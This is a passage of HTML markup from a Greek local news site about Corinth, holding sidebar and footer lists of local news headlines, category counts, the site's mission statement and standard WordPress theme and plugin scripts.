                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6946ac7dddd56"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                <img alt="ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι" src="https://corinthoscity.gr/wp-content/uploads/2023/08/aade-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/08/05/13550/">
                                    ΑΑΔΕ: Αυτοί είναι οι οφειλέτες του Δημοσίου με χρέη άνω των 150.000€ &#8211; Ποιοι είναι οι Κορίνθιοι                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                <img alt="Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου" src="https://corinthoscity.gr/wp-content/uploads/2023/06/limeniko-1-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/25/12810/">
                                    Νεκρή εντοπίστηκε 77χρονη στην παραλία Βραχατίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                <img alt="Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/fotia-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/17/13385/">
                                    Φωτιά στο Λουτράκι: Νέο «112» σε Καλαμάκι Ισθμίων και Παράδεισο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6946ac7de300a"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                <img alt="Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»" src="https://corinthoscity.gr/wp-content/uploads/2023/07/tsopanidou-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13309/">
                                    Πόπη Τσαπανίδου:  &#8211; «Έφυγε με φόρα»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                <img alt="Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής" src="https://corinthoscity.gr/wp-content/uploads/2023/07/kefala-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13170/">
                                    Τζώρτζια Κεφαλά: Από τους Μπλε στα έδρανα της Βουλής                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                <img alt="Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ioulios-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13126/">
                                    Μεγαλοπρεπής η υπερπανσέληνος του Ιουλίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                <img alt="Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας" src="https://corinthoscity.gr/wp-content/uploads/2023/07/perikef-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/02/13097/">
                                    Το κορινθιακό κράνος του 6ου αι. πΧ που έγινε εθνικός θησαυρός της Κορέας                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                <img alt="Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»" src="https://corinthoscity.gr/wp-content/uploads/2023/06/arveler-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13057/">
                                    Αρβελέρ: «Οι άνθρωποι που έχουν βεβαιότητες είναι τελειωμένοι»                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                <img alt="Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο" src="https://corinthoscity.gr/wp-content/uploads/2023/06/allexander-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/30/13048/">
                                    Αλεξάντερ Ντεσπλά: Δεν μου δίνουν ελληνικό διαβατήριο                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div></div></div></aside>        </div>
    </div><!-- #secondary -->
        </div>

</div>
</div><!-- #content -->


    <footer id="ht-colophon" class="ht-site-footer col-4-1-1-1-1" >

        
                    <div class="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer-wrap ht-clearfix">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="viral_pro_post_carousel-1" class="widget widget_viral_pro_post_carousel"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-carousel owl-carousel">                    <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                        <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 εβδομάδες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                        <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            Το τέλος της παγκοσμιοποίησης;                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                        <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                        <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>12 μήνες ago</span>                        </div>
                    
                                    </div>
            </div>
                        <div class="ht-post-slide">

                <div class="ht-pl-image">
                    <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                        <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                    </a>
                </div>

                <div class="ht-pl-content ">
                    <h3 class="ht-pl-title vl-post-title" >
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                        </a>
                    </h3>

                                            <div class="ht-pl-date" >
                            <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                        </div>
                    
                                    </div>
            </div>
                    </div>        </aside>                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="viral_pro_image_category-1" class="widget widget_viral_pro_image_category"><h4 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h4>                        <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/municipalities/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΔΗΜΟΙ</span>
                                                                            <span class="htc-post-count">285</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/peloponnese/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΕΛΟΠΟΝΝΗΣΟΣ</span>
                                                                            <span class="htc-post-count">187</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/parliament/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΒΟΥΛΗ</span>
                                                                            <span class="htc-post-count">218</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/sports/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΑΘΛΗΤΙΚΑ</span>
                                                                            <span class="htc-post-count">228</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/society/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΚΟΙΝΩΝΙΑ</span>
                                                                            <span class="htc-post-count">478</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/politics/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΠΟΛΙΤΙΚΗ</span>
                                                                            <span class="htc-post-count">427</span>
                                                                    </h5>
                            </a>
                        </div>
                                                <div class="ht-image-category ht-style5" style="background-image:url()">
                                                        <a href="https://corinthoscity.gr/archives/category/health/" rel="bookmark">
                                <h5>
                                    <span class="htc-cat-name">ΥΓΕΙΑ</span>
                                                                            <span class="htc-post-count">175</span>
                                                                    </h5>
                            </a>
                        </div>
                        </aside>                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="viral_pro_progressbar-1" class="widget widget_viral_pro_progressbar"><h4 class="widget-title">ΑΞΙΟΛΟΓΗΣΕΙΣ</h4>                    <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΕΚΛΟΓΕΣ</h6>
                        <div class="ht-progress-bar" data-width="100" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">100%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΔΗΜΟΙ</h6>
                        <div class="ht-progress-bar" data-width="95" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">95%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΚΟΙΝΩΝΙΑ</h6>
                        <div class="ht-progress-bar" data-width="85" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">85%</span>
                            </div>
                        </div>
                    </div>
                                        <div class="ht-progress ht-pb-style1">
                        <h6 style="color:#ffffff">ΠΕΛΟΠΟΝΝΗΣΟΣ</h6>
                        <div class="ht-progress-bar" data-width="88" style="background:#5e5e5e">
                            <div class="ht-progress-bar-length" style="background:#0e6fba; ">
                                <span style="color:#ffffff">88%</span>
                            </div>
                        </div>
                    </div>
                    </aside>                                </div>
                                                    </div>
                </div>
            </div>
        
                    <div class="ht-bottom-top-footer">
                <div class="ht-container">
                    <aside id="viral_pro_contact_detail-1" class="widget widget-no-title widget_viral_pro_contact_detail">        <div class="ht-contact-box style2">
            
            
                            <div class="ht-contact-field">
                    <i class="icon_mail" ></i>
                    <div class="ht-contact-text">
                        <h6 ></h6>
                        <div ><p><a href="https://corinthoscity.gr/index.php/contact-us/">ΣΤΕΙΛΤΕ ΜΑΣ ΜΗΝΥΜΑ</a></p>
</div>
                    </div>
                </div>
                    </div>
        </aside>                </div>
            </div>
        
                    <div class="ht-bottom-footer">
                <div class="ht-container">
                    <div class="ht-site-info">
                        Copyright © 2022-2023 Corinthos City. Powered by 
<a href="http://www.bearware.one" target="_blank"><u>BearWare SCE</u></a>                    </div><!-- #site-info -->
                </div>
            </div>
            </footer><!-- #colophon -->
</div><!-- #page -->

    <div id="ht-back-top"  class="ht-st-right ht-st-stacked ht-hide"><i class=" mdi-gesture-swipe-up"></i></div>
    <div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://corinthoscity.gr/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="icofont-search"></i></button><div class="ht-search-close" ><div class="viral-pro-selected-icon"><i class="icofont-close-line-squared"></i></div></div></form></div></div>        <div class="ht-offcanvas-sidebar-modal" ></div>
        <div class="ht-offcanvas-sidebar" >
            <div class="ht-offcanvas-close" ></div>
            <div class="ht-offcanvas-sidebar-wrapper">
                <aside id="viral_pro_profile-1" class="widget widget_viral_pro_profile"><h4 class="widget-title">ΑΠΟΣΤΟΛΗ</h4>        <div class="ht-personal-info ht-pi-center" >

            <div class="ht-pi-image ht-round-image"><img alt="ΑΠΟΣΤΟΛΗ" src="https://corinthoscity.gr/wp-content/uploads/2023/10/corinthos-city-fav-icon-150x150.png"/></div><div class="ht-pi-name"><h5 >CORINTHOS CITY</h5></div><div class="ht-pi-intro" ><p>Η δύναμη των γεγονότων.</p>
<p>Η τοπική μας κοινωνία έχει τις δικές της σημαντικές ειδήσεις, τα δικά της θέματα,<br />
προβλήματα και ενδιαφέροντα. Εμείς επιδιώκουμε να καλύψουμε τα κενά στην προβολή και ανάλυση όλων αυτών. Το Corinthos City είναι ένα έργο από Κορίνθιους προς Κορίνθιους και είναι ένα έργο ανοικτό και με ισότιμη πρόσβαση σε όλους. Έχουμε πάθος για αυτή την αποστολή και δίνουμε τον καλύτερο εαυτό μας για να την πετύχουμε. Σας καλούμε να συμπορευτούμε σε αυτήν την προσπάθεια για τον τόπο μας.</p>
</div><div class="ht-pi-readmore"><a href="https://corinthoscity.gr/archives/2023/01/17/1497/" >ΠΕΡΙΣΣΟΤΕΡΑ<i class="ei arrow_right"></i></a></div>        </div>
        </aside><aside id="viral_pro_category_post_list-1" class="widget widget_viral_pro_category_post_list"><h4 class="widget-title">ΔΙΑΒΑΣΤΕ</h4>        <div class="ht-post-listing style2">
                            <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                            <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-150x150.png"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 εβδομάδες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                            <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                Το τέλος της παγκοσμιοποίησης;                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                            <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-150x150.webp"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                            <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>12 μήνες ago</span>                            </div>
                        
                                            </div>
                </div>
                                <div class="ht-post-list ht-clearfix">
                                        <div class="ht-pl-image">
                        <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                            <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-150x150.jpg"/>                        </a>
                    </div>

                    <div class="ht-pl-content">
                        <h3 class="ht-pl-title vl-post-title" >
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                            </a>
                        </h3>

                                                    <div class="ht-pl-date" >
                                <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                            </div>
                        
                                            </div>
                </div>
                        </div>
        </aside><aside id="viral_pro_social_icons-1" class="widget widget_viral_pro_social_icons"><h4 class="widget-title">Social Links</h4>        <div class="ht-social-icons style1 icon-small icon-left si-zoom">
                                <a style="background-color:#0078af;color:#ffffff;border-color:#ffffff" class="ht-social-button" href="https://www.facebook.com/CorintosCity/" title="Facebook" target="_blank">
                        <i class='social_facebook_circle'></i>
                    </a>
                            </div>
        </aside>            </div>
        </div>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/owl.carousel.js?ver=2.0" id="owl-carousel-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/js/sb-script.js?ver=2.0" id="sb-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/corinthoscity.gr\/wp-admin\/admin-ajax.php","nonce":"4327680004","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://corinthoscity.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script src="https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.2.8" id="sfm-custom-scripts-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.nav.js?ver=1.4.9" id="jquery-nav-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/isotope.pkgd.js?ver=1.4.9" id="isotope-pkgd-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/hoverintent.js?ver=1.4.9" id="hoverintent-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/superfish.js?ver=1.4.9" id="superfish-js"></script>
